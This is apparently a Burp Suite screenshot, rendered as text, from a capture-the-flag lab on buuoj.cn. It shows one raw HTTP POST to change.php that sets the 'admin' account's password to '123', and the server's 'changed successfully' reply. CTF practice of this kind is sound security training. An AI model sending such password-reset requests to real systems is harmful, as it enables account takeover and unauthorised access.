 发送 取消 < ▼ > ▼ 目标: http://b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /change.php?change HTTP/1.1
Host: b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://b3be64aa-502f-4818-88c0-f2bc745d9e40.node5.buuoj.cn:81/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=84ee5ea0a5171465ad07d4f684064455
Connection: close
username=admin&new-password=123&confirm-password=123
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 26 Apr 2024 19:25:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 12
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.18
Cache-Control: no-cache
修改成功